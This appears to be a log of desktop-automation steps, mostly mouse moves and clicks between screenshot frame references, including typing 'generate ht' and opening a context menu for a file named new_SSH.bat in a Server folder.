
text(generate ht)

key(Return)

mouse_move(482, 461)

mouse_move(776, 486)

mouse_move(375, 237)

mouse_move(539, 396)

mouse_move(553, 429)

mouse_move(367, 265)

mouse_move(308, 69)

Show the context menu for new_SSH.bat in the Server folder
right_click(308, 49)

click(428, 79)

mouse_move(177, 125)

mouse_move(282, 104)

mouse_move(594, 104)

mouse_move(235, 127)

mouse_move(690, 318)

mouse_move(691, 319)

mouse_move(677, 313)
